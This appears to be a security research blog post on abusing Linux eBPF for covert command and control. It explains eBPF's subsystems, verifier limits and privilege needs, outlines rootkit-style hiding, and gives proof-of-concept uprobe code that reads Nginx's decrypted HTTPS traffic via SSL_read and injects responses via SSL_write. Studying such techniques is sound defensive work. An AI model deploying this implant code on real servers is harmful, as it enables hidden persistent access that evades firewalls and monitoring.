Dark eBPF - Weaponizing eBPF for covert communications
Introduction
As malware detection and response systems are becoming more sophisticated and resilient, attackers are devising new evasion methods to carry out successful offensive campaigns. Central to these efforts is maintaining covert C2 (Command and Control) communications with compromised hosts - essential for remaining undetected while maintaining long-term access to target systems.
In this article, we’ll explore how one could possibly abuse eBPF for malicious purposes. Along the way we will get a grasp of what eBPF is and what it offers to fully understand why attackers find this technology useful enough to carry out their operations.
Background
What is eBPF?
eBPF is an extension to the older Berkeley Packet Filter (BPF). The BPF was published in 1992, it was based on various research papers on pseudo-machines for packet filtering. BPF brings its own Instruction Set Architecture (ISA) and is executed in an in-kernel VM. BPF was invented to improve the existing packet filters, and all this was a bit before Linux was first released and so all this started with BSD. Later on, it was introduced to Linux. Fast forwarding almost two decades, to 2014, BPF’s instruction set architecture was updated and it was designed to be JITed. At that time it was only used internally and some time later eBPF started to be exposed to user space.
As eBPF continued to grow, several subsystems were introduced. These subsystems are mainly focused on debugging, packet analysis and filtering.
- Kprobes / Kretprobes - Enable interception of kernel function calls and introspection of arguments and return value, at function entry and return, respectively.
- Uprobes / Uretprobes - The userspace version of Kprobes / Kretprobes.
- Tracepoints - Static hook points in the kernel (unlike kprobes which are dynamic hook points). Tracepoints exist in predefined points in the kernel’s code, and export more information about function arguments (and not just raw registers).
- USDT (Userland Statically Defined Tracing) - The usermode version of tracepoints.
- XDP (eXpress Data Path) - High-performance kernel packet processing framework, providing low-level, network driver level access. With XDP packets can be filtered as soon as they arrive through the network interface and before being processed by the network stack.
- TC - Linux traffic control (tc) hooks for filtering, shaping, or monitoring packets in the network stack
Other prominent features are maps and Helper functions.
- Maps - Enable sharing data between the kernel and user space. Important for communicating extracted information, and also used for local storage (since eBPF program local stack space is limited).
- Helper functions - Set of kernel-defined helper functions for using the BPF maps, accessing memory (e.g.
bpf_probe_write_userfunction writes data to a buffer returned to the user-space from kernel-space), retrieving some kernel structures (e.g.task_structfor a given process).
Loading and running eBPF programs
The lifecycle of an eBPF program is as follows: 
Loading process
eBPF programs are loaded into the kernel through the bpf() syscall. Compilers like Clang can compile a BPF program written in C to bytecode, then pass it to the kernel via the bpf() syscall. The loader program specifies the program type (such as XDP, TC, kprobes, or tracepoint); These program types are specified in the attr argument that is passed in the bpf() syscall. Once loaded, the loader program receives a file descriptor that can be used to manage it. For C programs there is libbpf - a client library containing a BPF loader that takes compiled BPF object files and prepares and loads them into the Linux kernel (there are client libraries for several other languages like Rust, Go and Python).
Verifier
eBPF is designed to expose kernel capabilities in a safe manner, which would not harm the system. The verifier enforces this design, statistically analyzing the loaded program and making sure the program does not violate any constraint. These constraints are as follows:
- Loops are bounded (in earlier kernel versions before v5.3 loops didn’t exist at all and had to be unrolled).
- A program can have up to one million instructions executed.
- Stack size is limited to 512 bytes per program (and 256 bytes if you tail call eBPF programs - tail calls are limited to 32 tail calls).
- No unreachable code.
- No out-of-bounds or malformed jumps.
- No arbitrary pointer dereference.
- No out-of-bounds memory access.
- Use of uninitialized variables is not allowed.
If any violation is found, the verifier rejects the program and it is not loaded.
Running an eBPF program
To run an eBPF program a user requires at bare minimum the CAP_BPF capability for basic eBPF programs and usage of eBPF maps. For networking programs, CAP_NET_ADMIN is also needed. CAP_SYS_ADMIN (equivalent to root privileges) contains all the necessary permissions.
bpftrace - example
bpftrace is a high level language that uses LLVM to convert scripts to eBPF bytecode. It’s very convenient for writing quick eBPF programs. We’ll use it to look at a small example of one of eBPF’s uses:
This program uses tracepoints to trace calls to chmod.
➜ dark_ebpf@dark-ebpf ~ sudo bpftrace -e 'tracepoint:syscalls:sys_enter_fchmodat { printf("%s: %s\n", comm, str(args->filename)); }'
Attaching 1 probe…
# If we run now `chmod +x my_file` we will get:
chmod: my_file
eBPF for Malware
Now that we have an idea of what eBPF is and what you can do with it, let’s focus on how attackers can weaponize eBPF for their malware.
Value for malware
As we saw, eBPF exposes a lot of tracing and hooking subsystems which provide everything needed for collecting data at key locations, both in the kernel and user space.
Network hooks for stealthy comms & manipulation
Attackers can establish communications with remote entities in a stealthy manner by using subsystems like XDP. This enables eBPF programs to capture packets as they’re received in the network interface and before going through the network stack. This way, attackers can use it to collect incoming and outgoing network traffic and stealthily receive messages addressed to the malware from the outside even though the packet was not directly addressed to it (contrary to opening a socket and communicating with an external entity). Attackers can manipulate buffers meant for outgoing traffic to exfiltrate data.
Kernel level visibility
eBPF can observe syscalls, kernel events, network packets, sockets, and function entry/exit using Kprobes and tracepoints. That means an attacker gets a complete picture on any process and any events occurring in the kernel or the user space.
Defense evasion and rootkit capabilities
eBPF enables classic rootkit functionality without requiring traditional kernel modules. While the methods and tools available for tampering with data in eBPF programs are limited, employing the bpf-helper function bpf_probe_write_user to modify data coming from kernel to user space does the job. E.g. the classic file listing evasion in linux rootkits - intercepting (using Kprobes) and modifying the getdents64 output to disappear from the listing can be done. Similarly, this holds true for the other classic interceptions (hiding from ps, top, and process monitoring tools).
Constraints and limitations for malware
Albeit having many advantages to using eBPF there are several constraints and limitations that need to be understood to know what can and can’t be done with eBPF:
- Limited kernel interaction - eBPF programs cannot directly call arbitrary kernel functions - they’re restricted to a whitelist of helper functions approved for their program type. This limits what operations malware can perform directly from kernel space. eBPF programs cannot make system calls, spawn processes, perform blocking operations like sleep, or directly allocate large memory buffers. File I/O, network socket operations, and complex cryptographic operations must be handled by userspace components.
- Verifier restrictions and complexity limits - Earlier we explored the limitations the verifier poses on eBPF programs. Programs are restricted to one million instructions maximum, forcing complex malicious logic to be split across multiple programs or offloaded to userspace components. Loops must be bounded. The 512-byte stack limit (256 bytes with tail calls) constrains local variable usage and forces reliance on eBPF maps for data storage. Pointer arithmetic is heavily restricted - attackers cannot freely manipulate memory addresses or perform operations that could access arbitrary kernel memory. These constraints mean that an “almighty” malware cannot be implemented purely in eBPF.
- Privilege requirements - Loading eBPF programs requires elevated privileges - specifically
CAP_BPFandCAP_SYS_ADMIN(or justCAP_SYS_ADMINon older kernels), andCAP_NET_ADMINfor network-related programs. - Audit logging and detection - Loaded eBPF programs are not truly hidden - they’re visible through standard tools. The bpftool utility can enumerate all loaded programs, their types, attach points, instruction counts, and associated maps.
With bpftool we can observe the loaded probes from our demo later:
$ sudo bpftool prog show
479: kprobe name probe_SSL_read_enter tag b53d622f6f618444 gpl
loaded_at 2026-01-10T23:24:30+0300 uid 0
xlated 120B jited 75B memlock 4096B map_ids 296,301,302
btf_id 496
481: kprobe name probe_SSL_read_exit tag 53a8f27a5f8263aa gpl
loaded_at 2026-01-10T23:24:30+0300 uid 0
xlated 800B jited 467B memlock 4096B map_ids 296,297,299,298,301,302
btf_id 496
482: kprobe name probe_SSL_write_enter tag e34744bccc6b3afb gpl
loaded_at 2026-01-10T23:24:30+0300 uid 0
xlated 1000B jited 714B memlock 4096B map_ids 298,302,301
btf_id 496
Malicious eBPF usage example
For our example we will focus on a scenario where an attacker acquires RCE via a shell injection vulnerability hosted on Nginx, and they wish to gain persistent access. The attacker discovers that the endpoint is vulnerable to a privilege escalation n-day and exploits it to gain root access (which gets them the necessary privileges to load the eBPF malware). Upon attempts to communicate with the target’s server, they discover that the outbound connections are blocked by the organization’s firewall. The attacker drops the eBPF malware on the Nginx target machine and communicates with it using HTTPS request/responses. We will demonstrate how the eBPF communications can be achieved in this scenario.
One guaranteed way to communicate with the outside world is through Nginx - hooking its HTTPS traffic.

Reading Nginx HTTPS Traffic
To get the HTTPS traffic the attacker needs to place the hook at a point where the HTTPS request is already decrypted. Luckily for the attacker, Nginx is an open source project and it can analyze the code to find the relevant function to hook. However, the Nginx binary is stripped, that means for Uprobes they need an address of the relevant function. This extra work can easily be saved by hooking libssl’s SSL_read function. This one is guaranteed to have its symbol present since it’s a library call. By placing a uretprobe on SSL_read the attacker can grab the decrypted traffic, and search for the commands from the C2 server without alerting anything. For this example consider the magic value “0x1337” for a command from the C2.
// Hook the entry to save the buffer pointer
SEC("uprobe/SSL_read")
int probe_SSL_read_enter(struct pt_regs *ctx) {
// function signature - SSL_read(SSL *ssl, void *buf, int num)
__u64 pid_tgid = bpf_get_current_pid_tgid();
__u32 tid = (__u32)pid_tgid;
__u64 buf = ctx->rsi;
bpf_map_update_elem(&bufs, &tid, &buf, BPF_ANY);
return 0;
}
SEC("uretprobe/SSL_read")
int probe_SSL_read_exit(struct pt_regs *ctx) {
//…
__u64 *bufp = bpf_map_lookup_elem(&bufs, &tid);
if (!bufp) {
return 0;
}
struct ssl_data_t *data = bpf_map_lookup_elem(&ssl_data, &zero);
if (!data) {
bpf_map_delete_elem(&bufs, &tid);
return 0;
}
//…
if (bpf_probe_read_user(data->buf, MAX_BUF_SIZE, (void *)*bufp) != 0) {
bpf_map_delete_elem(&bufs, &tid);
return 0;
}
// Look for magic
for (int i = 0; i < data->len - MAGIC_LEN && i < MAX_BUF_SIZE - MAGIC_LEN; i++) {
if (data->buf[i] == '0' && data->buf[i+1] == 'x' &&
data->buf[i+2] == '1' && data->buf[i+3] == '3' &&
data->buf[i+4] == '3' && data->buf[i+5] == '7') {
__u8 flag = 1;
bpf_map_update_elem(&magic_found, &tid, &flag, BPF_ANY);
break;
}
}
//…
return 0;
}
Now if we send an HTTPS request with the magic value:
*** FOUND MAGIC STRING '0x1337' at offset 11! ***
Data preview: 0x1337 HTTP/1.1
Writing back to the C2
We want to send back information to the C2 after we’ve got the magic command. For that we can hook SSL_write and override the response sent back - we will put Nginx’s PID in the response:
SEC("uprobe/SSL_write")
int probe_SSL_write_enter(struct pt_regs *ctx) {
// SSL_write(SSL *ssl, const void *buf, int num)
__u64 buf_ptr = ctx->rsi;
__u32 len = (__u32)ctx->rdx;
//…
__u64 pid_tgid = bpf_get_current_pid_tgid();
__u32 pid = pid_tgid >> 32;
if (!bpf_map_lookup_elem(&magic_found, &pid_tgid)) {
return 0;
}
char response[] = "HTTP/1.1 200 OK\r\n"
"Content-Type: text/plain\r\n"
"Content-Length: 10\r\n"
"Connection: close\r\n"
"\r\n"
"PID: 00000\n";
// Send pid of nginx
int pos = sizeof(response) - 3;
__u32 temp_pid = pid;
for (int i = 0; i < 5; i++) {
response[pos--] = '0' + (temp_pid % 10);
temp_pid /= 10;
}
int response_len = sizeof(response) - 1;
if (len >= response_len) {
bpf_probe_write_user((void *)buf_ptr, response, response_len);
bpf_printk("Injected PID %d\n", pid);
}
bpf_map_delete_elem(&magic_found, &pid_tgid);
}
return 0;
}
Now sending the magic value in the HTTPS request gives us the response:
➜ dark_ebpf@dark-ebpf ~ python3 test.py
Sending simple HTTPS GET request with magic string in URL...
Response: b'PID: 00904'
A request without the magic yields:
➜ dark_ebpf@dark-ebpf ~ curl -k https://localhost
Hello nginx
Summary
To tie everything together, eBPF has simple and easy access to powerful technologies that can place hooks pretty much anywhere in the Linux system and is very powerful in the hands of attackers. Placing hooks in places like SSL_decrypt makes it trivial for an attacker to slip by all the fancy protections placed both for ingress and egress.
References
- Full code - https://github.com/AtoZ132/dark-eBPF
- A thorough introduction to eBPF - https://lwn.net/Articles/740157/
- Documentation on eBPF - https://docs.ebpf.io/
- bpftrace - https://github.com/bpftrace/bpftrace
- libbpf - https://github.com/libbpf/libbpf
- bpf() syscall man page - https://man7.org/linux/man-pages/man2/bpf.2.html